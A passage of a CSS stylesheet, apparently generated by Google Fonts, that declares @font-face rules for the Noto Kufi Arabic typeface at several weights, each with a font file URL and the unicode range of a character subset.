  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* math */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrJ8FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrI0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrO0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOMFFkCsIzEEWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOYFFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* math */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrJ8FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrI0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrO0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOMFFkCsIzEEWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOYFFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* math */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrJ8FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrI0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrO0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOMFFkCsIzEEWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOYFFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* math */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrJ8FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrI0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrO0FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOMFFkCsIzEEWw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrOYFFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* math */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrJ8FFkCsIzEEWyam.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Noto Kufi Arabic';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/notokufiarabic/v27/CSRk4ydQnPyaDxEXLFF6LZVLKrodrI0FFkCsIzEEWyam.woff2) format('woff2');
